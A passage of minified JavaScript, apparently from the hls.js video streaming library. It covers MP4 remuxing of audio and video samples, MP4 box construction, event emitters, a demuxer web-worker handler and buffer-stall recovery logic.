h=t.inputTimeScale;t.timescale=h,d.video={container:"video/mp4",codec:t.codec,initSegment:z.default.initSegment([t]),metadata:{width:t.width,height:t.height}},c&&(i=Math.min(i,s[0].pts-h*r),a=Math.min(a,s[0].dts-h*r),this.observer.trigger(Q.default.INIT_PTS_FOUND,{initPTS:i}))}Object.keys(d).length?(n.trigger(Q.default.FRAG_PARSING_INIT_SEGMENT,f),this.ISGenerated=!0,c&&(this._initPTS=i,this._initDTS=a)):n.trigger(Q.default.ERROR,{type:$.ErrorTypes.MEDIA_ERROR,details:$.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})},a.prototype.remuxVideo=function(e,t,r,i,a){var n,o,s,l,u,d,f,c=8,h=e.timescale,p=e.samples,g=[],v=p.length,y=this._PTSNormalize,m=this._initPTS,E=this.nextAvcDts,_=this.isSafari;if(0!==v){_&&(r|=p.length&&E&&(a&&Math.abs(t-E/h)<.1||Math.abs(p[0].pts-E-m)<h/5)),r||(E=t*h),p.forEach(function(e){e.pts=y(e.pts-m,E),e.dts=y(e.dts-m,E)}),p.sort(function(e,t){var r=e.dts-t.dts,i=e.pts-t.pts;return r||i||e.id-t.id});var T=p.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){J.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var S=0;S<p.length;S++)p[S].dts+=T}var b=p[0];u=Math.max(b.dts,0),l=Math.max(b.pts,0);var A=Math.round((u-E)/90);r&&A&&(1<A?J.logger.log("AVC:"+A+" ms hole between fragments detected,filling it"):A<-1&&J.logger.log("AVC:"+-A+" ms overlapping between fragments detected"),u=E,p[0].dts=u,l=Math.max(l-A,E),p[0].pts=l,J.logger.log("Video/PTS/DTS adjusted: "+Math.round(l/90)+"/"+Math.round(u/90)+",delta:"+A+" ms")),b=p[p.length-1],f=Math.max(b.dts,0),d=Math.max(b.pts,0,f),_&&(n=Math.round((f-u)/(p.length-1)));var R=0,D=0;for(S=0;S<v;S++){for(var L=p[S],O=L.units,w=O.length,I=0,P=0;P<w;P++)I+=O[P].data.length;D+=I,R+=w,L.length=I,L.dts=_?u+S*n:Math.max(L.dts,u),L.pts=Math.max(L.pts,L.dts)}var k=D+4*R+8;try{o=new Uint8Array(k)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:k,reason:"fail allocating video mdat "+k})}var C=new DataView(o.buffer);for(C.setUint32(0,k),o.set(z.default.types.mdat,4),S=0;S<v;S++){var F=p[S],x=F.units,M=0,N=void 0;for(P=0,w=x.length;P<w;P++){var U=x[P],B=U.data,G=U.data.byteLength;C.setUint32(c,G),c+=4,o.set(B,c),c+=G,M+=4+G}if(_)N=Math.max(0,n*Math.round((F.pts-F.dts)/n));else{if(S<v-1)n=p[S+1].dts-F.dts;else{var j=this.config,K=F.dts-p[0<S?S-1:S].dts;if(j.stretchShortVideoTrack){var H=j.maxBufferHole,V=Math.floor(H*h),W=(i?l+i*h:this.nextAudioPts)-F.pts;V<W?((n=W-K)<0&&(n=K),J.logger.log("It is approximately "+W/90+" ms to the next segment; using duration "+n/90+" ms for the last video frame.")):n=K}else n=K}N=Math.round(F.pts-F.dts)}g.push({size:M,duration:n,cts:N,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=f+n;var Y=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,g.length&&-1<navigator.userAgent.toLowerCase().indexOf("chrome")){var q=g[0].flags;q.dependsOn=2,q.isNonSync=0}e.samples=g,s=z.default.moof(e.sequenceNumber++,u,e),e.samples=[];var X={data1:s,data2:o,startPTS:l/h,endPTS:(d+n)/h,startDTS:u/h,endDTS:this.nextAvcDts/h,type:"video",hasAudio:!1,hasVideo:!0,nb:g.length,dropped:Y};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,X),X}},a.prototype.remuxAudio=function(e,t,r,i){var a,n,o,s,l,u,d,f=e.inputTimeScale,c=e.timescale,h=f/c,p=(e.isAAC?1024:1152)*h,g=this._PTSNormalize,v=this._initPTS,y=!e.isAAC&&this.typeSupported.mpeg,m=e.samples,E=[],_=this.nextAudioPts;if(r|=m.length&&_&&(i&&Math.abs(t-_/f)<.1||Math.abs(m[0].pts-_-v)<20*p),m.forEach(function(e){e.pts=e.dts=g(e.pts-v,t*f)}),0!==(m=m.filter(function(e){return 0<=e.pts})).length){if(r||(_=i?t*f:m[0].pts),e.isAAC)for(var T=this.config.maxAudioFramesDrift,S=0,b=_;S<m.length;){var A,R=m[S];A=(C=R.pts)-b;var D=Math.abs(1e3*A/f);if(A<=-T*p)J.logger.warn("Dropping 1 audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(D)+" ms overlap."),m.splice(S,1),e.len-=R.unit.length;else if(T*p<=A&&D<1e4&&b){var L=Math.round(A/p);J.logger.warn("Injecting "+L+" audio frame @ "+(b/f).toFixed(3)+"s due to "+Math.round(1e3*A/f)+" ms gap.");for(var O=0;O<L;O++){var w=Math.max(b,0);(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),o=R.unit.subarray()),m.splice(S,0,{unit:o,pts:w,dts:w}),e.len+=o.length,b+=p,S++}R.pts=R.dts=b,b+=p,S++}else Math.abs(A),R.pts=R.dts=b,b+=p,S++}O=0;for(var I=m.length;O<I;O++){var P=m[O],k=P.unit,C=P.pts;if(void 0!==d)n.duration=Math.round((C-d)/h);else{var F=Math.round(1e3*(C-_)/f),x=0;if(r&&e.isAAC&&F){if(0<F&&F<1e4)x=Math.round((C-_)/p),J.logger.log(F+" ms hole between AAC samples detected,filling it"),0<x&&((o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(o=k.subarray()),e.len+=x*o.length);else if(F<-12){J.logger.log("drop overlapping AAC sample, expected/parsed/delta:"+(_/f).toFixed(3)+"s/"+(C/f).toFixed(3)+"s/"+-F+"ms"),e.len-=k.byteLength;continue}C=_}if(u=C,!(0<e.len))return;var M=y?e.len:e.len+8;a=y?0:8;try{s=new Uint8Array(M)}catch(e){return void this.observer.trigger(Q.default.ERROR,{type:$.ErrorTypes.MUX_ERROR,details:$.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating audio mdat "+M})}for(y||(new DataView(s.buffer).setUint32(0,M),s.set(z.default.types.mdat,4)),S=0;S<x;S++)(o=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount))||(J.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),o=k.subarray()),s.set(o,a),a+=o.byteLength,n={size:o.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n)}s.set(k,a);var N=k.byteLength;a+=N,n={size:N,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},E.push(n),d=C}var U=0,B=E.length;if(2<=B&&(U=E[B-2].duration,n.duration=U),B){this.nextAudioPts=_=d+h*U,e.len=0,e.samples=E,l=y?new Uint8Array:z.default.moof(e.sequenceNumber++,u/h,e),e.samples=[];var G=u/f,j=_/f,K={data1:l,data2:s,startPTS:G,endPTS:j,startDTS:G,endDTS:j,type:"audio",hasAudio:!0,hasVideo:!1,nb:B};return this.observer.trigger(Q.default.FRAG_PARSING_DATA,K),K}return null}},a.prototype.remuxEmptyAudio=function(e,t,r,i){var a=e.inputTimeScale,n=a/(e.samplerate?e.samplerate:a),o=this.nextAudioPts,s=(void 0!==o?o:i.startDTS*a)+this._initDTS,l=i.endDTS*a+this._initDTS,u=1024*n,d=Math.ceil((l-s)/u),f=H.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(J.logger.warn("remux empty Audio"),f){for(var c=[],h=0;h<d;h++){var p=s+h*u;c.push({unit:f,pts:p,dts:p}),e.len+=f.length}e.samples=c,this.remuxAudio(e,t,r)}else J.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!")},a.prototype.remuxID3=function(e){var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS,n=this._initDTS;if(r){for(var o=0;o<r;o++)(t=e.samples[o]).pts=(t.pts-a)/i,t.dts=(t.dts-n)/i;this.observer.trigger(Q.default.FRAG_PARSING_METADATA,{samples:e.samples})}e.samples=[]},a.prototype.remuxText=function(e){e.samples.sort(function(e,t){return e.pts-t.pts});var t,r=e.samples.length,i=e.inputTimeScale,a=this._initPTS;if(r){for(var n=0;n<r;n++)(t=e.samples[n]).pts=(t.pts-a)/i;this.observer.trigger(Q.default.FRAG_PARSING_USERDATA,{samples:e.samples})}e.samples=[]},a.prototype._PTSNormalize=function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;4294967296<Math.abs(e-t);)e+=r;return e},a);function a(e,t,r,i){this.observer=e,this.config=t,this.typeSupported=r;var a=navigator.userAgent;this.isSafari=i&&-1<i.indexOf("Apple")&&a&&!a.match("CriOS"),this.ISGenerated=!1}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=(a.getSilentFrame=function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null},a);function a(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var s=Math.pow(2,32)-1,i=(c.init=function(){var e;for(e in c.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]})c.types.hasOwnProperty(e)&&(c.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var t=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),r=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);c.HDLR_TYPES={video:t,audio:r};var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),a=new Uint8Array([0,0,0,0,0,0,0,0]);c.STTS=c.STSC=c.STCO=a,c.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),c.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),c.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),c.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var n=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),s=new Uint8Array([0,0,0,1]);c.FTYP=c.box(c.types.ftyp,n,s,n,o),c.DINF=c.box(c.types.dinf,c.box(c.types.dref,i))},c.box=function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for((t=new Uint8Array(i))[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t},c.hdlr=function(e){return c.box(c.types.hdlr,c.HDLR_TYPES[e])},c.mdat=function(e){return c.box(c.types.mdat,e)},c.mdhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s));return c.box(c.types.mdhd,new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,85,196,0,0]))},c.mdia=function(e){return c.box(c.types.mdia,c.mdhd(e.timescale,e.duration),c.hdlr(e.type),c.minf(e))},c.mfhd=function(e){return c.box(c.types.mfhd,new Uint8Array([0,0,0,0,e>>24,e>>16&255,e>>8&255,255&e]))},c.minf=function(e){return"audio"===e.type?c.box(c.types.minf,c.box(c.types.smhd,c.SMHD),c.DINF,c.stbl(e)):c.box(c.types.minf,c.box(c.types.vmhd,c.VMHD),c.DINF,c.stbl(e))},c.moof=function(e,t,r){return c.box(c.types.moof,c.mfhd(e),c.traf(r,t))},c.moov=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trak(e[t]);return c.box.apply(null,[c.types.moov,c.mvhd(e[0].timescale,e[0].duration)].concat(r).concat(c.mvex(e)))},c.mvex=function(e){for(var t=e.length,r=[];t--;)r[t]=c.trex(e[t]);return c.box.apply(null,[c.types.mvex].concat(r))},c.mvhd=function(e,t){t*=e;var r=Math.floor(t/(1+s)),i=Math.floor(t%(1+s)),a=new Uint8Array([1,0,0,0,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,e>>24&255,e>>16&255,e>>8&255,255&e,r>>24,r>>16&255,r>>8&255,255&r,i>>24,i>>16&255,i>>8&255,255&i,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return c.box(c.types.mvhd,a)},c.sdtp=function(e){var t,r,i=e.samples||[],a=new Uint8Array(4+i.length);for(r=0;r<i.length;r++)t=i[r].flags,a[r+4]=t.dependsOn<<4|t.isDependedOn<<2|t.hasRedundancy;return c.box(c.types.sdtp,a)},c.stbl=function(e){return c.box(c.types.stbl,c.stsd(e),c.box(c.types.stts,c.STTS),c.box(c.types.stsc,c.STSC),c.box(c.types.stsz,c.STSZ),c.box(c.types.stco,c.STCO))},c.avc1=function(e){var t,r,i,a=[],n=[];for(t=0;t<e.sps.length;t++)i=(r=e.sps[t]).byteLength,a.push(i>>>8&255),a.push(255&i),a=a.concat(Array.prototype.slice.call(r));for(t=0;t<e.pps.length;t++)i=(r=e.pps[t]).byteLength,n.push(i>>>8&255),n.push(255&i),n=n.concat(Array.prototype.slice.call(r));var o=c.box(c.types.avcC,new Uint8Array([1,a[3],a[4],a[5],255,224|e.sps.length].concat(a).concat([e.pps.length]).concat(n))),s=e.width,l=e.height,u=e.pixelRatio[0],d=e.pixelRatio[1];return c.box(c.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,s>>8&255,255&s,l>>8&255,255&l,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,c.box(c.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])),c.box(c.types.pasp,new Uint8Array([u>>24,u>>16&255,u>>8&255,255&u,d>>24,d>>16&255,d>>8&255,255&d])))},c.esds=function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))},c.mp4a=function(e){var t=e.samplerate;return c.box(c.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]),c.box(c.types.esds,c.esds(e)))},c.mp3=function(e){var t=e.samplerate;return c.box(c.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,e.channelCount,0,16,0,0,0,0,t>>8&255,255&t,0,0]))},c.stsd=function(e){return"audio"===e.type?e.isAAC||"mp3"!==e.codec?c.box(c.types.stsd,c.STSD,c.mp4a(e)):c.box(c.types.stsd,c.STSD,c.mp3(e)):c.box(c.types.stsd,c.STSD,c.avc1(e))},c.tkhd=function(e){var t=e.id,r=e.duration*e.timescale,i=e.width,a=e.height,n=Math.floor(r/(1+s)),o=Math.floor(r%(1+s));return c.box(c.types.tkhd,new Uint8Array([1,0,0,7,0,0,0,0,0,0,0,2,0,0,0,0,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,0,0,0,0,n>>24,n>>16&255,n>>8&255,255&n,o>>24,o>>16&255,o>>8&255,255&o,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,i>>8&255,255&i,0,0,a>>8&255,255&a,0,0]))},c.traf=function(e,t){var r=c.sdtp(e),i=e.id,a=Math.floor(t/(1+s)),n=Math.floor(t%(1+s));return c.box(c.types.traf,c.box(c.types.tfhd,new Uint8Array([0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i])),c.box(c.types.tfdt,new Uint8Array([1,0,0,0,a>>24,a>>16&255,a>>8&255,255&a,n>>24,n>>16&255,n>>8&255,255&n])),c.trun(e,r.length+16+20+8+16+8+8),r)},c.trak=function(e){return e.duration=e.duration||4294967295,c.box(c.types.trak,c.tkhd(e),c.mdia(e))},c.trex=function(e){var t=e.id;return c.box(c.types.trex,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))},c.trun=function(e,t){var r,i,a,n,o,s,l=e.samples||[],u=l.length,d=12+16*u,f=new Uint8Array(d);for(t+=8+d,f.set([0,0,15,1,u>>>24&255,u>>>16&255,u>>>8&255,255&u,t>>>24&255,t>>>16&255,t>>>8&255,255&t],0),r=0;r<u;r++)a=(i=l[r]).duration,n=i.size,o=i.flags,s=i.cts,f.set([a>>>24&255,a>>>16&255,a>>>8&255,255&a,n>>>24&255,n>>>16&255,n>>>8&255,255&n,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,s>>>24&255,s>>>16&255,s>>>8&255,255&s],12+16*r);return c.box(c.types.trun,f)},c.initSegment=function(e){c.types||c.init();var t,r=c.moov(e);return(t=new Uint8Array(c.FTYP.byteLength+r.byteLength)).set(c.FTYP),t.set(r,c.FTYP.byteLength),t},c);function c(){}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var d=r(1),i=(a.prototype.destroy=function(){},a.prototype.resetTimeStamp=function(){},a.prototype.resetInitSegment=function(){},a.prototype.remux=function(e,t,r,i,a,n,o,s){var l=this.observer,u="";e&&(u+="audio"),t&&(u+="video"),l.trigger(d.default.FRAG_PARSING_DATA,{data1:s,startPTS:a,startDTS:a,type:u,hasAudio:!!e,hasVideo:!!t,nb:1,dropped:0}),l.trigger(d.default.FRAG_PARSED)},a);function a(e){this.observer=e}t.default=i},function(e,t,r){"use strict";var i=Object.prototype.hasOwnProperty,h="~";function a(){}function n(e,t,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var n=new function(e,t,r){this.fn=e,this.context=t,this.once=r||!1}(r,i||e,a),o=h?h+t:t;return e._events[o]?e._events[o].fn?e._events[o]=[e._events[o],n]:e._events[o].push(n):(e._events[o]=n,e._eventsCount++),e}function u(e,t){0==--e._eventsCount?e._events=new a:delete e._events[t]}function o(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(h=!1)),o.prototype.eventNames=function(){var e,t,r=[];if(0===this._eventsCount)return r;for(t in e=this._events)i.call(e,t)&&r.push(h?t.slice(1):t);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(e)):r},o.prototype.listeners=function(e){var t=h?h+e:e,r=this._events[t];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,n=new Array(a);i<a;i++)n[i]=r[i].fn;return n},o.prototype.listenerCount=function(e){var t=h?h+e:e,r=this._events[t];return r?r.fn?1:r.length:0},o.prototype.emit=function(e,t,r,i,a,n){var o=h?h+e:e;if(!this._events[o])return!1;var s,l,u=this._events[o],d=arguments.length;if(u.fn){switch(u.once&&this.removeListener(e,u.fn,void 0,!0),d){case 1:return u.fn.call(u.context),!0;case 2:return u.fn.call(u.context,t),!0;case 3:return u.fn.call(u.context,t,r),!0;case 4:return u.fn.call(u.context,t,r,i),!0;case 5:return u.fn.call(u.context,t,r,i,a),!0;case 6:return u.fn.call(u.context,t,r,i,a,n),!0}for(l=1,s=new Array(d-1);l<d;l++)s[l-1]=arguments[l];u.fn.apply(u.context,s)}else{var f,c=u.length;for(l=0;l<c;l++)switch(u[l].once&&this.removeListener(e,u[l].fn,void 0,!0),d){case 1:u[l].fn.call(u[l].context);break;case 2:u[l].fn.call(u[l].context,t);break;case 3:u[l].fn.call(u[l].context,t,r);break;case 4:u[l].fn.call(u[l].context,t,r,i);break;default:if(!s)for(f=1,s=new Array(d-1);f<d;f++)s[f-1]=arguments[f];u[l].fn.apply(u[l].context,s)}}return!0},o.prototype.on=function(e,t,r){return n(this,e,t,r,!1)},o.prototype.once=function(e,t,r){return n(this,e,t,r,!0)},o.prototype.removeListener=function(e,t,r,i){var a=h?h+e:e;if(!this._events[a])return this;if(!t)return u(this,a),this;var n=this._events[a];if(n.fn)n.fn!==t||i&&!n.once||r&&n.context!==r||u(this,a);else{for(var o=0,s=[],l=n.length;o<l;o++)(n[o].fn!==t||i&&!n[o].once||r&&n[o].context!==r)&&s.push(n[o]);s.length?this._events[a]=1===s.length?s[0]:s:u(this,a)}return this},o.prototype.removeAllListeners=function(e){var t;return e?(t=h?h+e:e,this._events[t]&&u(this,t)):(this._events=new a,this._eventsCount=0),this},o.prototype.off=o.prototype.removeListener,o.prototype.addListener=o.prototype.on,o.prefixed=h,o.EventEmitter=o,e.exports=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=r(21),s=r(1),l=r(0),u=r(53);t.default=function(a){var i=new u.EventEmitter;i.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.emit.apply(i,[e,e].concat(t))},i.off=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];i.removeListener.apply(i,[e].concat(t))};function n(e,t){a.postMessage({event:e,data:t})}a.addEventListener("message",function(e){var t=e.data;switch(t.cmd){case"init":var r=JSON.parse(t.config);a.demuxer=new o.default(i,t.typeSupported,r,t.vendor),l.enableLogs(r.debug),n("init",null);break;case"demux":a.demuxer.push(t.data,t.decryptdata,t.initSegment,t.audioCodec,t.videoCodec,t.timeOffset,t.discontinuity,t.trackSwitch,t.contiguous,t.duration,t.accurateTimeOffset,t.defaultInitPTS)}}),i.on(s.default.FRAG_DECRYPTED,n),i.on(s.default.FRAG_PARSING_INIT_SEGMENT,n),i.on(s.default.FRAG_PARSED,n),i.on(s.default.ERROR,n),i.on(s.default.FRAG_PARSING_METADATA,n),i.on(s.default.FRAG_PARSING_USERDATA,n),i.on(s.default.INIT_PTS_FOUND,n),i.on(s.default.FRAG_PARSING_DATA,function(e,t){var r=[],i={event:e,data:t};t.data1&&(i.data1=t.data1.buffer,r.push(t.data1.buffer),delete t.data1),t.data2&&(i.data2=t.data2.buffer,r.push(t.data2.buffer),delete t.data2),a.postMessage(i,r)})}},function(e,t){function i(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function l(e){return"function"==typeof e}function u(e){return"object"==typeof e&&null!==e}function d(e){return void 0===e}((e.exports=i).EventEmitter=i).prototype._events=void 0,i.prototype._maxListeners=void 0,i.defaultMaxListeners=10,i.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},i.prototype.emit=function(e){var t,r,i,a,n,o;if(this._events||(this._events={}),"error"===e&&(!this._events.error||u(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var s=new Error('Uncaught, unspecified "error" event. ('+t+")");throw s.context=t,s}if(d(r=this._events[e]))return!1;if(l(r))switch(arguments.length){case 1:r.call(this);break;case 2:r.call(this,arguments[1]);break;case 3:r.call(this,arguments[1],arguments[2]);break;default:a=Array.prototype.slice.call(arguments,1),r.apply(this,a)}else if(u(r))for(a=Array.prototype.slice.call(arguments,1),i=(o=r.slice()).length,n=0;n<i;n++)o[n].apply(this,a);return!0},i.prototype.on=i.prototype.addListener=function(e,t){var r;if(!l(t))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,l(t.listener)?t.listener:t),this._events[e]?u(this._events[e])?this._events[e].push(t):this._events[e]=[this._events[e],t]:this._events[e]=t,u(this._events[e])&&!this._events[e].warned&&(r=d(this._maxListeners)?i.defaultMaxListeners:this._maxListeners)&&0<r&&this._events[e].length>r&&(this._events[e].warned=!0,console.error("(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",this._events[e].length),"function"==typeof console.trace&&console.trace()),this},i.prototype.once=function(e,t){if(!l(t))throw TypeError("listener must be a function");var r=!1;function i(){this.removeListener(e,i),r||(r=!0,t.apply(this,arguments))}return i.listener=t,this.on(e,i),this},i.prototype.removeListener=function(e,t){var r,i,a,n;if(!l(t))throw TypeError("listener must be a function");if(!this._events||!this._events[e])return this;if(a=(r=this._events[e]).length,i=-1,r===t||l(r.listener)&&r.listener===t)delete this._events[e],this._events.removeListener&&this.emit("removeListener",e,t);else if(u(r)){for(n=a;0<n--;)if(r[n]===t||r[n].listener&&r[n].listener===t){i=n;break}if(i<0)return this;1===r.length?(r.length=0,delete this._events[e]):r.splice(i,1),this._events.removeListener&&this.emit("removeListener",e,t)}return this},i.prototype.removeAllListeners=function(e){var t,r;if(!this._events)return this;if(!this._events.removeListener)return 0===arguments.length?this._events={}:this._events[e]&&delete this._events[e],this;if(0===arguments.length){for(t in this._events)"removeListener"!==t&&this.removeAllListeners(t);return this.removeAllListeners("removeListener"),this._events={},this}if(l(r=this._events[e]))this.removeListener(e,r);else if(r)for(;r.length;)this.removeListener(e,r[r.length-1]);return delete this._events[e],this},i.prototype.listeners=function(e){return this._events&&this._events[e]?l(this._events[e])?[this._events[e]]:this._events[e].slice():[]},i.prototype.listenerCount=function(e){if(this._events){var t=this._events[e];if(l(t))return 1;if(t)return t.length}return 0},i.listenerCount=function(e,t){return e.listenerCount(t)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var l=r(5),s=r(3),u=r(1),d=r(0),i=(a.prototype.poll=function(e,t){var r=this.config,i=this.media,a=i.currentTime,n=window.performance.now();if(a!==e)return this.stallReported&&(d.logger.warn("playback not stuck anymore @"+a+", after "+Math.round(n-this.stalled)+"ms"),this.stallReported=!1),this.stalled=null,void(this.nudgeRetry=0);if(!(i.ended||!i.buffered.length||2<i.readyState||i.seeking&&l.BufferHelper.isBuffered(i,a))){var o=n-this.stalled,s=l.BufferHelper.bufferInfo(i,a,r.maxBufferHole);this.stalled?(1e3<=o&&this._reportStall(s.len),this._tryFixBufferStall(s,o)):this.stalled=n}},a.prototype._tryFixBufferStall=function(e,t){var r=this.config,i=this.fragmentTracker,a=this.media.currentTime,n=i.getPartialFragment(a);n&&this._trySkipBufferHole(n),.5<e.len&&t>1e3*r.highBufferWatchdogPeriod&&(this.stalled=null,this._tryNudgeBuffer())},a.prototype._reportStall=function(e){var t=this.hls,r=this.media;this.stallReported||(this.stallReported=!0,d.logger.warn("Playback stalling at @"+r.currentTime+" due to low buffer"),t.trigger(u.default.ERROR,{type:s.ErrorTypes.MEDIA_ERROR,details:s.ErrorDetails.BUFFER_STALLED_ERROR,fatal:!1,buffer:e}))},a.prototype._trySkipBufferHole=function(e){for(var t=this.hls,r=this.media,i=r.currentTime,a=0,n=0;n<r.buffered.length;n++){var o=r.buffered.start(n);if(a<=i&&i<o)return r.currentTime=Math.max(o,r.currentTime+.1),d.logger.warn("skipping hole, adjusting currentTime from "+i+" to "+r.currentTime),this.stalled=null,void 